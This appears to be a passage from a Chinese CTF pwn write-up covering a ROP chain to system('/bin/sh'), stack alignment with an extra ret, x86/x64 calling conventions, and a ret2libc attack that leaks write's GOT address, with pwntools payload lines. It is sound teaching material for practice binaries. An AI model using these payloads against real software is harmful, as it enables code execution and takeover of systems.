
此刻,CPU将执行完前一个函数的最后一条指令ret,这里ret相当于pop RIP,也就是将pop_rdi_ret指令放入到RIP中,进行下一步执行,RSP栈顶指针上移。此时的状态如下:

下一步,跳转到pop_rdi_ret处进行执行。对于pop_rdi_ret指令,首先是pop rdi然后再执行ret指令。执行pop rdi,刚好把/bin/sh字符串的地址,出栈存入rdi寄存器中。

接下来就是执行pop_rdi_ret的ret命令,相当于pop rip,此时system函数为要执行的命令,/bin/sh参数已就位。就成功可以获取到shell。

上面这么分析确实好像是没啥问题,但是按照上面的逻辑去写代码的时候,发现运行了还是报错SIGSEGV。

研究发现是栈对齐的问题!我使用gdb进行调试:
1 | payload =b'A' * (0x80+0x8)+ p64(pop_rdi_ret_addr) + p64(binshaddr)+p64(systemaddr) |
断点在system函数前b *system,然后执行r < ./payload.bin运行脚本,然后c找到崩溃的点。

核实了,就是没有栈对齐的问题,只要在systemaddr前加上一个ret指令,对齐就可以了。
同样找rop,如:ROPgadget --binary ./level2_x64 --only "pop|ret" | grep ret
最终的payload为:
1 | payload =b'A' * (0x80+0x8)+ p64(pop_rdi_ret_addr) + p64(binshaddr) + p64(ret_addr) +p64(systemaddr) |
完整的exp如下:
1 | from pwn import * |

栈对齐(Stack Alignment)
在64位Linux系统(x86-64)中,遵循System V AMD64 ABI标准。
程序在调用函数(执行
call指令)之前,栈顶指针RSP必须是16字节对齐的(即RSP的地址必须是16的倍数,16进制的地址结尾要为0)。
根本原因:
在Glibc 库中的 system()、printf() 等函数为了提高效率,使用了 SIMD 指令集(如 SSE/AVX)。
关键指令:movaps(Move Aligned Packed Single-precision)
触发条件:
movaps要求操作的内存地址必须16字节对齐。- 如果在ROP攻击中,栈布局导致RSP指向了非对齐地址(如以8结尾),CPU会抛出异常。结果就是程序收到
SIGSEGV信号,发生段错误崩溃。
解决办法:
如果发现栈未对齐,在payload中多塞一个ret指令即可。
x86(32位)参数传递—栈为核心。(Linux & 常见)
特点:参数从右到左压栈、调用者清理栈,返回值在eax 。
C代码:
1 | int add(int a, int b) { |
汇编代码
1 | push 2 ; b |
函数内部
1 | add: |
参数位置规律
1 | [] -> 第1个参数 |
x86的本质总结:所有的参数都在栈上,访问参数 = 通过ebp + offset,函数调用开销较大(频繁内存访问)。
x64(64位)减少内存访问,提升函数调用性能。(Linux/macOS)
先使用寄存器传参,栈只作为补充。
参数传递顺序,前6个整数、指针参数使用寄存器存储:
| 参数序号 | 寄存器 |
|---|---|
| 第1个 | RDI |
| 第2个 | RSI |
| 第3个 | RDX |
| 第4个 | RCX |
| 第5个 | R8 |
| 第6个 | R9 |
第7个参数及以后,走栈。
C代码
1 | long add(long a, long b) { |
汇编代码
1 | mov rdi, 1 ; a |
函数内部
1 | add: |
x64对比x86,x64在这里没有用到push,没有ebp,没有栈偏移访问参数。
对于超过6个参数的x64的情况,如下:
1 | long f(long a, long b, long c, long d, long e, long f, long g); |
寄存器
1 | a → rdi |
栈:
1 | g → [rsp + 8] |
x64(Windows)— Miscrosoft x74 ABI
前4个参数用寄存器:
| 参数 | 寄存器 |
|---|---|
| 第1个参数 | RCX |
| 第2个参数 | RDX |
| 第3个参数 | R8 |
| 第4个参数 | R9 |
Shadow Space(重点!!)
- 调用者必须在栈上预留32字节。
- 即使参数全走寄存器也必须留。
1 | sub rsp, 40h ; 32 字节 shadow space + 8字节对齐 |
这是 Windows x64 和 Linux x64 最大的差异之一
所以看寄存器可以判断架构:
-
push ebp / mov ebp, esp→ x86 -
mov rdi, rsi, rdx→ Linux x64 -
mov rcx, rdx, r8→ Windows x64
level3: pwn3
和上一题类似,这题没有system函数了,那就利用动态链接库中的已知函数在内存中的真实绝对地址,根据相对位置不变,定位system函数[2]。怎么去确定动态链接库中已知函数在内存中真实的绝对地址呢?通过栈溢出去调用write函数,进而输出got表中write函数在内存中的真实绝对地址。然后根据相对位置不变,可以找到system函数在内存中的真实绝对地址。
防护检查。
漏洞点,0x100字节,很明显超出了136字节,存在栈溢处。

栈溢出,去调用write函数,输出真实的地址。
level3程序调用的动态链接库为:/lib/i386-linux-gnu/libc.so.6

查看漏洞的偏移地址0x98 - 0x10 = 0x88

偏移地址确认了为0x88,想办法构造溢出去调用write函数,进而输出内存中write函数的真实地址。
思考:怎么去获取write函数在内存中的真实地址?got表中存储的是动态链接库中的函数在内存中的真实地址。
那么思路就有了,通过write函数去输出got表中write函数的真实地址。
首先就是构造payload如下:
1 | payload = cyclic(0x88+0x4)+p32(write_plt)+p32(vulnerable_function_addr)+p32(1)+p32(write_got)+p32(4) |
偏移地址0x88字节,32位,再覆盖一个ebp,0x4字节。然后就是函数返回地址的位置,直接调用write函数,因为write函数需要3个参数,第一个参数为1,然后第二个参数为got表中存储write函数真实地址的表项地址,第三个参数输出大小,地址是4个字节的长度,所以就是4。3个参数正常入栈的时候是逆序入栈,先是第三个,再第二个,再第一个,我们进行溢出的时候,直接第一个参数、第二个参数、第三个参数就行了。

这时候输出的地址就是write函数的真实地址。我们的主要目的是获取shell,要执行的是system函数,这里不能溢出就结束了。要想继续后续的利用,所以下一个函数的地址要为:vulnerable_function(),因为要再次利用这个栈溢出去执行system函数,获取shell。
有了write函数真实地址,下面就是计算基地址:
1 | libc_base = real_write_addr - write_libc |
所以system函数在内存中的真实地址就为:
1 | system_addr = libc_base + system_libc |
找/bin/sh函数的真实地址:
1 | binsh_libc = next(libc.search(b'/bin/sh')) |
下面就是常规的32位栈溢出的利用了,payload1如下,去获取shell。
1 | payload1 = cyclic(0x88 + 0x4) + p32(system_addr) + b'A' * 4 + p32(binsh_addr) |
